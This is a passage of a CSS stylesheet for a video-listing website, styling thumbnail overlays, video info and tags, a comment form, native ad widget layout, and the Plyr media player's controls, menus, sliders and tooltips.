	z-index: 100
}

.video-img-box .absolute-bottom {
	position: absolute;
	width: 100%;
	left: 0;
	bottom: 15px;
	text-align: center;
	z-index: 100
}

.video-img-box .absolute-top-left {
	position: absolute;
	left: 15px;
	top: 15px;
	z-index: 100
}

.video-img-box .absolute-top-right {
	position: absolute;
	right: 15px;
	top: 15px;
	z-index: 100
}

.video-img-box .absolute-bottom-left {
	position: absolute;
	left: 15px;
	bottom: 15px;
	z-index: 100
}

.video-img-box .absolute-bottom-right {
	position: absolute;
	right: 15px;
	bottom: 15px;
	z-index: 100
}

.video-img-box .absolute-center {
	position: absolute;
	left: 50%;
	top: 50%;
	text-align: center;
	white-space: nowrap;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	z-index: 100
}

.video-img-box .blur {
	-webkit-filter: blur(0.1rem);
	filter: blur(0.1rem);
	-webkit-transition: all .3s;
	transition: all .3s
}

.video-img-box .hover-state {
	opacity: 0;
	-webkit-transition: all .3s;
	transition: all .3s
}

.video-img-box .hover-state.active {
	opacity: 1
}

.video-img-box .ribbon-top-left {
	position: absolute;
	background: #f32b8e;
	font-size: .7475rem;
	color: #fff;
	text-align: center;
	top: -60px;
	left: -60px;
	height: 100px;
	width: 100px;
	line-height: 178px;
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg);
	z-index: 100
}

.video-img-box .ribbon-bottom-left {
	position: absolute;
	background: #4c2732;
	font-size: .7475rem;
	color: #fff;
	text-align: center;
	bottom: -60px;
	left: -60px;
	height: 100px;
	width: 100px;
	line-height: 22px;
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
	z-index: 100
}

.video-img-box .action {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	background: rgba(255, 255, 255, .18);
	color: #fff;
	height: 35px;
	width: 35px;
	border-radius: 50%;
	-webkit-transition: all .5s;
	transition: all .5s;
	overflow: hidden
}

.video-img-box .action:hover {
	background: rgba(255, 106, 136, .8)
}

.video-img-box .action.active {
	background: rgba(255, 106, 136, .9)
}

.video-img-box .label {
	background: rgba(0, 0, 0, .5);
	color: #fff;
	font-size: .8125rem;
	padding: .3rem .5rem;
	line-height: 25px;
	border-radius: .5rem;
	-webkit-box-shadow: 0 8px 22px 0 rgba(0, 0, 0, .38);
	box-shadow: 0 8px 22px 0 rgba(0, 0, 0, .38)
}

.video-img-box:hover .overlay {
	background: rgba(80, 100, 110, .3)
}

.video-img-box:hover .title {
	color: #fe628e
}

.video-img-box:hover .blur {
	-webkit-filter: none;
	filter: none
}

.video-img-box:hover .hover-state {
	opacity: 1
}

.horizontal-img-box .media {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center
}

.horizontal-img-box .detail {
	padding-left: 1rem
}

.horizontal-img-box .title {
	color: #b8babc;
	margin-bottom: 5px
}

.horizontal-img-box span {
	color: #5e5d5a
}

.horizontal-img-box:hover .title {
	color: #fff
}

.video-info .info-header {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	margin-bottom: .5rem
}

.video-info .info-header .header-left {
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1
}

.video-info .info-header .header-left h6 {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	color: #8e9194;
	margin-bottom: 0
}

.video-info .info-header .header-right {
	margin-left: 1rem;
	text-align: right
}

.video-info .models {
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex
}

.video-info .models .model {
	width: 1.5rem;
	height: 1.5rem
}

.video-info .models .model:hover {
	z-index: 1
}

.video-info .models .model:nth-child(3n) .placeholder {
	background: #ff8382
}

.video-info .models .model+.model {
	margin-left: -.2rem
}

.video-info .models .placeholder {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	background: #687ae8;
	color: #fff;
	font-size: .8125rem;
	width: 100%;
	height: 100%;
	-webkit-box-shadow: 2px 2px 16px 0 rgba(17, 18, 20, .8);
	box-shadow: 2px 2px 16px 0 rgba(17, 18, 20, .8)
}

.video-info .desc {
	padding: .5rem 1rem;
	margin-bottom: 1.5rem;
	line-height: 1.5;
	border-left: 4px solid #ff8382
}

.video-info .tags a {
	display: inline-block;
	margin-right: .5rem;
	margin-bottom: .5rem
}

.video-info .tags a:before {
	content: '#';
	color: #6190c9;
	font-size: 12px;
	font-weight: 400;
	margin-right: 1px
}

.video-info .tags a.cat::before {
	content: '//';
	color: #ff8382
}

.comments .new-comment {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	margin: 0 auto 1rem;
	width: 100%;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center
}


.comments .new-comment .formno-group {
	background: #191d28;
	margin: 0;
	padding: 0;
	border-radius: 5px
}




.comments .new-comment .form-group {
	background: #191d28;
	margin: 0;
	padding: 0;
	border-radius: 5px
}

.comments .new-comment .form-group:before {
	position: absolute;
	content: '';
	background: #191d28;
	right: 100%;
	top:20px;
	width: 16px;
	height: 16px;
	-webkit-transform: rotate(-45deg) translateY(1rem);
	transform: rotate(-45deg) translateY(1rem);
	border-radius: .2rem;
	z-index: -1
}

.comments .new-comment .form-group.error {
	background: #b74a48 !important;
	color: #fff
}

.comments .new-comment .form-group.error:before {
	background: #b74a48 !important
}

.comments .new-comment .info {
	padding: .75rem 1rem
}

.comments .new-comment .info a {
	color: #fff
}

.comments .new-comment input {
	background: 0 0;
	color: #fff;
	width: 100%;
	height: 40px;
	padding: 0 2.5rem 0 1rem;
	border: none;
	outline: none
}

.comments .noavatar {
	border-radius: 50%;
}

.comments .avatar {
	border-radius: 50%;
	margin-top: -12px;
}

.comments .right {
	width: 100%;
	margin-left: 1.5rem
}

.comments .item {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	width: 100%;
	margin-bottom: 1rem
}

.comments .title {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	margin-bottom: .5rem
}

.comments p img {
	padding: 0 .1rem;
	vertical-align: sub
}

.exo-native-widget {
	max-width: 100% !important;
	min-width: auto !important
}

.exo-native-widget+.video-img-box {
	display: none
}

.exo-native-widget-outer-container {
	margin-top: 0
}

.exo-native-widget-item-container {
	width: 100% !important
}

.exo-native-widget-item-image {
	height: auto !important;
	padding-bottom: 56.25%;
	border-radius: 5px
}

.exo-native-widget-item-title,
.exo-native-widget-item-text {
	font-family: roboto, microsoft jhenghei, sans-serif !important
}

.exo-native-widget-item-title {
	padding-top: 13px !important
}

.exo-native-widget-item-text {
	padding-top: 5px !important;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden
}

#exoNativeWidget3377649 .exo-native-widget-outer-container {
	margin-left: -10px !important;
	margin-right: -10px !important
}

#exoNativeWidget3377649 .exo-native-widget-item-container {
	width: 50% !important;
	padding: 0 !important
}

#exoNativeWidget3377649 .exo-native-widget-item {
	padding: 0 10px !important
}

@-webkit-keyframes plyr-progress {
	to {
		background-position: 25px 0
	}
}

@keyframes plyr-progress {
	to {
		background-position: 25px 0
	}
}

@-webkit-keyframes plyr-popup {
	0% {
		opacity: .5;
		-webkit-transform: translateY(10px);
		transform: translateY(10px)
	}

	to {
		opacity: 1;
		-webkit-transform: translateY(0);
		transform: translateY(0)
	}
}

@keyframes plyr-popup {
	0% {
		opacity: .5;
		-webkit-transform: translateY(10px);
		transform: translateY(10px)
	}

	to {
		opacity: 1;
		-webkit-transform: translateY(0);
		transform: translateY(0)
	}
}

@-webkit-keyframes plyr-fade-in {
	from {
		opacity: 0
	}

	to {
		opacity: 1
	}
}

@keyframes plyr-fade-in {
	from {
		opacity: 0
	}

	to {
		opacity: 1
	}
}

.plyr {
	-moz-osx-font-smoothing: auto;
	-webkit-font-smoothing: subpixel-antialiased;
	direction: ltr;
	font-variant-numeric: tabular-nums;
	font-weight: 500;
	line-height: 1.7;
	max-width: 100%;
	min-width: 200px;
	position: relative;
	text-shadow: none;
	-webkit-transition: -webkit-box-shadow .3s ease;
	transition: -webkit-box-shadow .3s ease;
	transition: box-shadow .3s ease;
	transition: box-shadow .3s ease, -webkit-box-shadow .3s ease
}

.plyr video,
.plyr audio {
	border-radius: inherit;
	height: auto;
	vertical-align: middle;
	width: 100%
}

.plyr button {
	font: inherit;
	line-height: inherit;
	width: auto
}

.plyr:focus {
	outline: 0
}

.plyr--full-ui {
	-webkit-box-sizing: border-box;
	box-sizing: border-box
}

.plyr--full-ui *,
.plyr--full-ui *::after,
.plyr--full-ui *::before {
	-webkit-box-sizing: inherit;
	box-sizing: inherit
}

.plyr--full-ui a,
.plyr--full-ui button,
.plyr--full-ui input,
.plyr--full-ui label {
	-ms-touch-action: manipulation;
	touch-action: manipulation
}

.plyr__badge {
	background: #4f5b5f;
	border-radius: 2px;
	color: #fff;
	font-size: 9px;
	line-height: 1;
	padding: 3px 4px
}

.plyr--full-ui ::-webkit-media-text-track-container {
	display: none
}

.plyr__captions {
	-webkit-animation: plyr-fade-in .3s ease;
	animation: plyr-fade-in .3s ease;
	bottom: 0;
	color: #fff;
	display: none;
	font-size: 14px;
	left: 0;
	padding: 10px;
	position: absolute;
	text-align: center;
	-webkit-transition: -webkit-transform .4s ease-in-out;
	transition: -webkit-transform .4s ease-in-out;
	transition: transform .4s ease-in-out;
	transition: transform .4s ease-in-out, -webkit-transform .4s ease-in-out;
	width: 100%
}

.plyr__captions .plyr__caption {
	background: rgba(0, 0, 0, .8);
	border-radius: 2px;
	-webkit-box-decoration-break: clone;
	box-decoration-break: clone;
	line-height: 185%;
	padding: .2em .5em;
	white-space: pre-wrap
}

.plyr__captions .plyr__caption div {
	display: inline
}

.plyr__captions span:empty {
	display: none
}

@media(min-width:480px) {
	.plyr__captions {
		font-size: 16px;
		padding: 20px
	}
}

@media(min-width:768px) {
	.plyr__captions {
		font-size: 18px
	}
}

.plyr--captions-active .plyr__captions {
	display: block
}

.plyr:not(.plyr--hide-controls) .plyr__controls:not(:empty)~.plyr__captions {
	-webkit-transform: translateY(-40px);
	transform: translateY(-40px)
}

.plyr__control {
	background: 0 0;
	border: 0;
	border-radius: 3px;
	color: inherit;
	cursor: pointer;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	overflow: visible;
	padding: 7px;
	position: relative;
	-webkit-transition: all .3s ease;
	transition: all .3s ease
}

.plyr__control svg {
	display: block;
	fill: currentColor;
	height: 18px;
	pointer-events: none;
	width: 18px
}

.plyr__control:focus {
	outline: 0
}

.plyr__control.plyr__tab-focus {
	-webkit-box-shadow: 0 0 0 5px rgba(254, 98, 142, .5);
	box-shadow: 0 0 0 5px rgba(254, 98, 142, .5);
	outline: 0
}

a.plyr__control {
	text-decoration: none
}

a.plyr__control::after,
a.plyr__control::before {
	display: none
}

.plyr__control:not(.plyr__control--pressed) .icon--pressed,
.plyr__control.plyr__control--pressed .icon--not-pressed,
.plyr__control:not(.plyr__control--pressed) .label--pressed,
.plyr__control.plyr__control--pressed .label--not-pressed {
	display: none
}

.plyr--audio .plyr__control.plyr__tab-focus,
.plyr--audio .plyr__control:hover,
.plyr--audio .plyr__control[aria-expanded=true] {
	background: #fe628e;
	color: #fff
}

.plyr--video .plyr__control svg {
	-webkit-filter: drop-shadow(0 1px 1px rgba(0, 0, 0, 0.15));
	filter: drop-shadow(0 1px 1px rgba(0, 0, 0, 0.15))
}

.plyr--video .plyr__control.plyr__tab-focus,
.plyr--video .plyr__control:hover,
.plyr--video .plyr__control[aria-expanded=true] {
	background: #fe628e;
	color: #fff
}

.plyr__control--overlaid {
	background: rgba(254, 98, 142, .8);
	border: 0;
	border-radius: 100%;
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .15);
	box-shadow: 0 1px 1px rgba(0, 0, 0, .15);
	color: #fff;
	display: none;
	left: 50%;
	padding: 15px;
	position: absolute;
	top: 50%;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	z-index: 2
}

.plyr__control--overlaid svg {
	left: 2px;
	position: relative
}

.plyr__control--overlaid:hover,
.plyr__control--overlaid:focus {
	background: #fe628e
}

.plyr--playing .plyr__control--overlaid {
	opacity: 0;
	visibility: hidden
}

.plyr--full-ui.plyr--video .plyr__control--overlaid {
	display: block
}

.plyr--full-ui ::-webkit-media-controls {
	display: none
}

.plyr__controls {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
	text-align: center
}

.plyr__controls .plyr__progress__container {
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1
}

.plyr__controls .plyr__controls__item {
	margin-left: 2.5px
}

.plyr__controls .plyr__controls__item:first-child {
	margin-left: 0;
	margin-right: auto
}

.plyr__controls .plyr__controls__item.plyr__progress__container {
	padding-left: 2.5px
}

.plyr__controls .plyr__controls__item.plyr__time {
	padding: 0 5px
}

.plyr__controls .plyr__controls__item.plyr__progress__container:first-child,
.plyr__controls .plyr__controls__item.plyr__time:first-child,
.plyr__controls .plyr__controls__item.plyr__time+.plyr__time {
	padding-left: 0
}

.plyr__controls .plyr__controls__item.plyr__volume {
	padding-right: 5px
}

.plyr__controls .plyr__controls__item.plyr__volume:first-child {
	padding-right: 0
}

.plyr__controls:empty {
	display: none
}

.plyr--audio .plyr__controls {
	background: #fff;
	border-radius: inherit;
	color: #4f5b5f;
	padding: 10px
}

.plyr--video .plyr__controls {
	background: -webkit-gradient(linear, left top, left bottom, from(transparent), to(rgba(0, 0, 0, 0.7)));
	background: linear-gradient(transparent, rgba(0, 0, 0, 0.7));
	border-bottom-left-radius: inherit;
	border-bottom-right-radius: inherit;
	bottom: 0;
	color: #fff;
	left: 0;
	padding: 20px 5px 5px;
	position: absolute;
	right: 0;
	-webkit-transition: opacity .4s ease-in-out, -webkit-transform .4s ease-in-out;
	transition: opacity .4s ease-in-out, -webkit-transform .4s ease-in-out;
	transition: opacity .4s ease-in-out, transform .4s ease-in-out;
	transition: opacity .4s ease-in-out, transform .4s ease-in-out, -webkit-transform .4s ease-in-out;
	z-index: 3
}

@media(min-width:480px) {
	.plyr--video .plyr__controls {
		padding: 35px 10px 10px
	}
}

.plyr--video.plyr--hide-controls .plyr__controls {
	opacity: 0;
	pointer-events: none;
	-webkit-transform: translateY(100%);
	transform: translateY(100%)
}

.plyr [data-plyr=captions],
.plyr [data-plyr=pip],
.plyr [data-plyr=airplay],
.plyr [data-plyr=fullscreen] {
	display: none
}

.plyr--captions-enabled [data-plyr=captions],
.plyr--pip-supported [data-plyr=pip],
.plyr--airplay-supported [data-plyr=airplay],
.plyr--fullscreen-enabled [data-plyr=fullscreen] {
	display: inline-block
}

.plyr.plyr--stopped .plyr__controls {
	display: none
}

.plyr__menu {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	position: relative
}

.plyr__menu .plyr__control svg {
	-webkit-transition: -webkit-transform .3s ease;
	transition: -webkit-transform .3s ease;
	transition: transform .3s ease;
	transition: transform .3s ease, -webkit-transform .3s ease
}

.plyr__menu .plyr__control[aria-expanded=true] svg {
	-webkit-transform: rotate(90deg);
	transform: rotate(90deg)
}

.plyr__menu .plyr__control[aria-expanded=true] .plyr__tooltip {
	display: none
}

.plyr__menu__container {
	-webkit-animation: plyr-popup .2s ease;
	animation: plyr-popup .2s ease;
	background: rgba(255, 255, 255, .9);
	border-radius: 4px;
	bottom: 100%;
	-webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, .15);
	box-shadow: 0 1px 2px rgba(0, 0, 0, .15);
	color: #4f5b5f;
	font-size: 16px;
	margin-bottom: 10px;
	position: absolute;
	right: -3px;
	text-align: left;
	white-space: nowrap;
	z-index: 3
}

.plyr__menu__container>div {
	overflow: hidden;
	-webkit-transition: height .35s cubic-bezier(.4, 0, .2, 1), width .35s cubic-bezier(.4, 0, .2, 1);
	transition: height .35s cubic-bezier(.4, 0, .2, 1), width .35s cubic-bezier(.4, 0, .2, 1)
}

.plyr__menu__container::after {
	border: 4px solid transparent;
	border-top-color: rgba(255, 255, 255, .9);
	content: '';
	height: 0;
	position: absolute;
	right: 15px;
	top: 100%;
	width: 0
}

.plyr__menu__container [role=menu] {
	padding: 7px
}

.plyr__menu__container [role=menuitem],
.plyr__menu__container [role=menuitemradio] {
	margin-top: 2px
}

.plyr__menu__container [role=menuitem]:first-child,
.plyr__menu__container [role=menuitemradio]:first-child {
	margin-top: 0
}

.plyr__menu__container .plyr__control {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	color: #4f5b5f;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	font-size: 14px;
	padding: 4px 11px;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	width: 100%
}

.plyr__menu__container .plyr__control>span {
	-webkit-box-align: inherit;
	-ms-flex-align: inherit;
	align-items: inherit;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	width: 100%
}

.plyr__menu__container .plyr__control::after {
	border: 4px solid transparent;
	content: '';
	position: absolute;
	top: 50%;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%)
}

.plyr__menu__container .plyr__control--forward {
	padding-right: 28px
}

.plyr__menu__container .plyr__control--forward::after {
	border-left-color: rgba(79, 91, 95, .8);
	right: 5px
}

.plyr__menu__container .plyr__control--forward.plyr__tab-focus::after,
.plyr__menu__container .plyr__control--forward:hover::after {
	border-left-color: currentColor
}

.plyr__menu__container .plyr__control--back {
	font-weight: 500;
	margin: 7px;
	margin-bottom: 3px;
	padding-left: 28px;
	position: relative;
	width: calc(100% - 14px)
}

.plyr__menu__container .plyr__control--back::after {
	border-right-color: rgba(79, 91, 95, .8);
	left: 7px
}

.plyr__menu__container .plyr__control--back::before {
	background: #b7c5cd;
	-webkit-box-shadow: 0 1px 0 #fff;
	box-shadow: 0 1px 0 #fff;
	content: '';
	height: 1px;
	left: 0;
	margin-top: 4px;
	overflow: hidden;
	position: absolute;
	right: 0;
	top: 100%
}

.plyr__menu__container .plyr__control--back.plyr__tab-focus::after,
.plyr__menu__container .plyr__control--back:hover::after {
	border-right-color: currentColor
}

.plyr__menu__container .plyr__control[role=menuitemradio] {
	padding-left: 7px
}

.plyr__menu__container .plyr__control[role=menuitemradio]::before,
.plyr__menu__container .plyr__control[role=menuitemradio]::after {
	border-radius: 100%
}

.plyr__menu__container .plyr__control[role=menuitemradio]::before {
	background: rgba(0, 0, 0, .1);
	content: '';
	display: block;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	height: 16px;
	margin-right: 10px;
	-webkit-transition: all .3s ease;
	transition: all .3s ease;
	width: 16px
}

.plyr__menu__container .plyr__control[role=menuitemradio]::after {
	background: #fff;
	border: 0;
	height: 6px;
	left: 12px;
	opacity: 0;
	top: 50%;
	-webkit-transform: translateY(-50%) scale(0);
	transform: translateY(-50%) scale(0);
	-webkit-transition: opacity .3s ease, -webkit-transform .3s ease;
	transition: opacity .3s ease, -webkit-transform .3s ease;
	transition: transform .3s ease, opacity .3s ease;
	transition: transform .3s ease, opacity .3s ease, -webkit-transform .3s ease;
	width: 6px
}

.plyr__menu__container .plyr__control[role=menuitemradio][aria-checked=true]::before {
	background: #fe628e
}

.plyr__menu__container .plyr__control[role=menuitemradio][aria-checked=true]::after {
	opacity: 1;
	-webkit-transform: translateY(-50%) scale(1);
	transform: translateY(-50%) scale(1)
}

.plyr__menu__container .plyr__control[role=menuitemradio].plyr__tab-focus::before,
.plyr__menu__container .plyr__control[role=menuitemradio]:hover::before {
	background: rgba(0, 0, 0, .1)
}

.plyr__menu__container .plyr__menu__value {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	margin-left: auto;
	margin-right: -5px;
	overflow: hidden;
	padding-left: 25px;
	pointer-events: none
}

.plyr--full-ui input[type=range] {
	-webkit-appearance: none;
	background: 0 0;
	border: 0;
	border-radius: 26px;
	color: #fe628e;
	display: block;
	height: 19px;
	margin: 0;
	padding: 0;
	-webkit-transition: -webkit-box-shadow .3s ease;
	transition: -webkit-box-shadow .3s ease;
	transition: box-shadow .3s ease;
	transition: box-shadow .3s ease, -webkit-box-shadow .3s ease;
	width: 100%
}

.plyr--full-ui input[type=range]::-webkit-slider-runnable-track {
	background: 0 0;
	border: 0;
	border-radius: 3px;
	height: 6px;
	-webkit-transition: -webkit-box-shadow .3s ease;
	transition: -webkit-box-shadow .3s ease;
	transition: box-shadow .3s ease;
	transition: box-shadow .3s ease, -webkit-box-shadow .3s ease;
	-webkit-user-select: none;
	user-select: none;
	background-image: -webkit-gradient(linear, left top, right top, from(currentColor), to(transparent));
	background-image: linear-gradient(to right, currentColor var(--value, 0%), transparent var(--value, 0%))
}

.plyr--full-ui input[type=range]::-webkit-slider-thumb {
	background: #fff;
	border: 0;
	border-radius: 100%;
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .15), 0 0 0 1px rgba(47, 52, 61, .2);
	box-shadow: 0 1px 1px rgba(0, 0, 0, .15), 0 0 0 1px rgba(47, 52, 61, .2);
	height: 13px;
	position: relative;
	-webkit-transition: all .2s ease;
	transition: all .2s ease;
	width: 13px;
	-webkit-appearance: none;
	margin-top: -3.5px
}

.plyr--full-ui input[type=range]::-moz-range-track {
	background: 0 0;
	border: 0;
	border-radius: 3px;
	height: 6px;
	-webkit-transition: -webkit-box-shadow .3s ease;
	transition: -webkit-box-shadow .3s ease;
	transition: box-shadow .3s ease;
	transition: box-shadow .3s ease, -webkit-box-shadow .3s ease;
	-moz-user-select: none;
	user-select: none
}

.plyr--full-ui input[type=range]::-moz-range-thumb {
	background: #fff;
	border: 0;
	border-radius: 100%;
	box-shadow: 0 1px 1px rgba(0, 0, 0, .15), 0 0 0 1px rgba(47, 52, 61, .2);
	height: 13px;
	position: relative;
	-webkit-transition: all .2s ease;
	transition: all .2s ease;
	width: 13px
}

.plyr--full-ui input[type=range]::-moz-range-progress {
	background: currentColor;
	border-radius: 3px;
	height: 6px
}

.plyr--full-ui input[type=range]::-ms-track {
	background: 0 0;
	border: 0;
	border-radius: 3px;
	height: 6px;
	-webkit-transition: -webkit-box-shadow .3s ease;
	transition: -webkit-box-shadow .3s ease;
	transition: box-shadow .3s ease;
	transition: box-shadow .3s ease, -webkit-box-shadow .3s ease;
	-ms-user-select: none;
	user-select: none;
	color: transparent
}

.plyr--full-ui input[type=range]::-ms-fill-upper {
	background: 0 0;
	border: 0;
	border-radius: 3px;
	height: 6px;
	-webkit-transition: -webkit-box-shadow .3s ease;
	transition: -webkit-box-shadow .3s ease;
	transition: box-shadow .3s ease;
	transition: box-shadow .3s ease, -webkit-box-shadow .3s ease;
	-ms-user-select: none;
	user-select: none
}

.plyr--full-ui input[type=range]::-ms-fill-lower {
	background: 0 0;
	border: 0;
	border-radius: 3px;
	height: 6px;
	-webkit-transition: -webkit-box-shadow .3s ease;
	transition: -webkit-box-shadow .3s ease;
	transition: box-shadow .3s ease;
	transition: box-shadow .3s ease, -webkit-box-shadow .3s ease;
	-ms-user-select: none;
	user-select: none;
	background: currentColor
}

.plyr--full-ui input[type=range]::-ms-thumb {
	background: #fff;
	border: 0;
	border-radius: 100%;
	box-shadow: 0 1px 1px rgba(0, 0, 0, .15), 0 0 0 1px rgba(47, 52, 61, .2);
	height: 13px;
	position: relative;
	-webkit-transition: all .2s ease;
	transition: all .2s ease;
	width: 13px;
	margin-top: 0
}

.plyr--full-ui input[type=range]::-ms-tooltip {
	display: none
}

.plyr--full-ui input[type=range]:focus {
	outline: 0
}

.plyr--full-ui input[type=range]::-moz-focus-outer {
	border: 0
}

.plyr--full-ui input[type=range].plyr__tab-focus::-webkit-slider-runnable-track {
	-webkit-box-shadow: 0 0 0 5px rgba(254, 98, 142, .5);
	box-shadow: 0 0 0 5px rgba(254, 98, 142, .5);
	outline: 0
}

.plyr--full-ui input[type=range].plyr__tab-focus::-moz-range-track {
	box-shadow: 0 0 0 5px rgba(254, 98, 142, .5);
	outline: 0
}

.plyr--full-ui input[type=range].plyr__tab-focus::-ms-track {
	box-shadow: 0 0 0 5px rgba(254, 98, 142, .5);
	outline: 0
}

.plyr--full-ui.plyr--video input[type=range]::-webkit-slider-runnable-track {
	background-color: rgba(255, 255, 255, .25)
}

.plyr--full-ui.plyr--video input[type=range]::-moz-range-track {
	background-color: rgba(255, 255, 255, .25)
}

.plyr--full-ui.plyr--video input[type=range]::-ms-track {
	background-color: rgba(255, 255, 255, .25)
}

.plyr--full-ui.plyr--video input[type=range]:active::-webkit-slider-thumb {
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .15), 0 0 0 1px rgba(47, 52, 61, .2), 0 0 0 3px rgba(255, 255, 255, .5);
	box-shadow: 0 1px 1px rgba(0, 0, 0, .15), 0 0 0 1px rgba(47, 52, 61, .2), 0 0 0 3px rgba(255, 255, 255, .5)
}

.plyr--full-ui.plyr--video input[type=range]:active::-moz-range-thumb {
	box-shadow: 0 1px 1px rgba(0, 0, 0, .15), 0 0 0 1px rgba(47, 52, 61, .2), 0 0 0 3px rgba(255, 255, 255, .5)
}

.plyr--full-ui.plyr--video input[type=range]:active::-ms-thumb {
	box-shadow: 0 1px 1px rgba(0, 0, 0, .15), 0 0 0 1px rgba(47, 52, 61, .2), 0 0 0 3px rgba(255, 255, 255, .5)
}

.plyr--full-ui.plyr--audio input[type=range]::-webkit-slider-runnable-track {
	background-color: rgba(183, 197, 205, .66)
}

.plyr--full-ui.plyr--audio input[type=range]::-moz-range-track {
	background-color: rgba(183, 197, 205, .66)
}

.plyr--full-ui.plyr--audio input[type=range]::-ms-track {
	background-color: rgba(183, 197, 205, .66)
}

.plyr--full-ui.plyr--audio input[type=range]:active::-webkit-slider-thumb {
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .15), 0 0 0 1px rgba(47, 52, 61, .2), 0 0 0 3px rgba(0, 0, 0, .1);
	box-shadow: 0 1px 1px rgba(0, 0, 0, .15), 0 0 0 1px rgba(47, 52, 61, .2), 0 0 0 3px rgba(0, 0, 0, .1)
}

.plyr--full-ui.plyr--audio input[type=range]:active::-moz-range-thumb {
	box-shadow: 0 1px 1px rgba(0, 0, 0, .15), 0 0 0 1px rgba(47, 52, 61, .2), 0 0 0 3px rgba(0, 0, 0, .1)
}

.plyr--full-ui.plyr--audio input[type=range]:active::-ms-thumb {
	box-shadow: 0 1px 1px rgba(0, 0, 0, .15), 0 0 0 1px rgba(47, 52, 61, .2), 0 0 0 3px rgba(0, 0, 0, .1)
}

.plyr__poster {
	background-color: #000;
	background-position: 50% 50%;
	background-repeat: no-repeat;
	background-size: contain;
	height: 100%;
	left: 0;
	opacity: 0;
	position: absolute;
	top: 0;
	-webkit-transition: opacity .2s ease;
	transition: opacity .2s ease;
	width: 100%;
	z-index: 1
}

.plyr--stopped.plyr__poster-enabled .plyr__poster {
	opacity: 1
}

.plyr__time {
	font-size: 14px
}

.plyr__time+.plyr__time::before {
	content: '\2044';
	margin-right: 10px
}

@media(max-width:767px) {
	.plyr__time+.plyr__time {
		display: none
	}
}

.plyr--video .plyr__time {
	text-shadow: 0 1px 1px rgba(0, 0, 0, .15)
}

.plyr__tooltip {
	background: rgba(255, 255, 255, .9);
	border-radius: 3px;
	bottom: 100%;
	-webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, .15);
	box-shadow: 0 1px 2px rgba(0, 0, 0, .15);
	color: #4f5b5f;
	font-size: 14px;
	font-weight: 500;
	left: 50%;
	line-height: 1.3;
	margin-bottom: 10px;
	opacity: 0;
	padding: 5px 7.5px;
	pointer-events: none;
	position: absolute;
	-webkit-transform: translate(-50%, 10px) scale(.8);
	transform: translate(-50%, 10px) scale(.8);
	-webkit-transform-origin: 50% 100%;
	transform-origin: 50% 100%;
	-webkit-transition: opacity .2s .1s ease, -webkit-transform .2s .1s ease;
	transition: opacity .2s .1s ease, -webkit-transform .2s .1s ease;
	transition: transform .2s .1s ease, opacity .2s .1s ease;
	transition: transform .2s .1s ease, opacity .2s .1s ease, -webkit-transform .2s .1s ease;
	white-space: nowrap;
	z-index: 2
}

.plyr__tooltip::before {
	border-left: 4px solid transparent;
	border-right: 4px solid transparent;
	border-top: 4px solid rgba(255, 255, 255, .9);
	bottom: -4px;
	content: '';
	height: 0;
	left: 50%;
	position: absolute;
	-webkit-transform: translateX(-50%);
	transform: translateX(-50%);
	width: 0;
	z-index: 2
}

.plyr .plyr__control:hover .plyr__tooltip,
.plyr .plyr__control.plyr__tab-focus .plyr__tooltip,
.plyr__tooltip--visible {
	opacity: 1;
	-webkit-transform: translate(-50%, 0) scale(1);
	transform: translate(-50%, 0) scale(1)
}

.plyr .plyr__control:hover .plyr__tooltip {
	z-index: 3
}

.plyr__controls>.plyr__control:first-child .plyr__tooltip,
.plyr__controls>.plyr__control:first-child+.plyr__control .plyr__tooltip {
	left: 0;
	-webkit-transform: translate(0, 10px) scale(.8);
	transform: translate(0, 10px) scale(.8);
	-webkit-transform-origin: 0 100%;
	transform-origin: 0 100%
}

.plyr__controls>.plyr__control:first-child .plyr__tooltip::before,
.plyr__controls>.plyr__control:first-child+.plyr__control .plyr__tooltip::before {
	left: 16px
}

